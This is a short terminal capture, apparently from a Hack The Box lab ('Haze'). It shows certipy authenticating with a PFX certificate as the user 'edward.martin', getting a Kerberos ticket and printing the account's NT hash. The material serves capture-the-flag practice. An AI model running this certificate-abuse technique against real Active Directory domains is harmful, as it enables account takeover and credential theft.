 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# ./fk.sh $IP \
certipy auth -pfx DD92ubbL.pfx -u 'edward.martin' -domain haze.htb -dc-ip $IP -debug
[*] Querying offset from: 10.10.11.61
[*] faketime format: +2.432666s
[*] Running: certipy auth -pfx DD92ubbL.pfx -u edward.martin -domain haze.htb -dc-ip 10.10.11.61 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: edward.martin@haze.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'edward.martin.ccache'
[*] Trying to retrieve NT hash for 'edward.martin'
[*] Got hash for 'edward.martin@haze.htb': aad3b435b51404eeaad3b435b51404ee:09e0b3eeb2e7a6b0d419e9ff8f4d91af
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─#